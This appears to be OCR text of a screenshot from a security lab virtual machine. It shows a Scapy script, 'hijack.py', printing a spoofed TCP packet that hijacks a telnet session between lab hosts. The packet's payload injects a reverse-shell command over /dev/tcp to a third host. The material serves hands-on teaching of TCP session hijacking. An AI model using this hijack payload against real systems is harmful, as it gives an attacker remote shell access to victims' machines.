 NetSec [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Terminal Jun 23 18:46
seed@VM: ~
root@VM:/volumes# python3 hijack.py
version : BitField (4 bits) = 4 (4)
ihl : BitField (4 bits) = None (None)
tos : XByteField = 0 (0)
len : ShortField = None (None)
id : ShortField = 1 (1)
flags : FlagsField (3 bits) = <Flag 0 ()> (<Flag 0 ()>)
frag : BitField (13 bits) = 0 (0)
ttl : ByteField = 64 (64)
proto : ByteEnumField = 6 (0)
chksum : XShortField = None (None)
src : SourceIPField = '10.9.0.6' (None)
dst : DestIPField = '10.9.0.5' (None)
options : PacketListField = [] ([])
--
sport : ShortEnumField = 56262 (20)
dport : ShortEnumField = 23 (80)
seq : IntField = 1400289467 (0)
ack : IntField = 3490247850 (0)
dataofs : BitField (4 bits) = None (None)
reserved : BitField (3 bits) = 0 (0)
flags : FlagsField (9 bits) = <Flag 16 (A)> (<Flag 2 (S)>)
window : ShortField = 8192 (8192)
chksum : XShortField = None (None)
urgptr : ShortField = 0 (0)
options : TCPOptionsField = [] (b'')
--
load : StrField = b'\r /bin/bash -i > /dev/tcp/10.9.0.7/9090 0<&1 2>&1 \r' (b'')
root@VM:/volumes#
Right Ctrl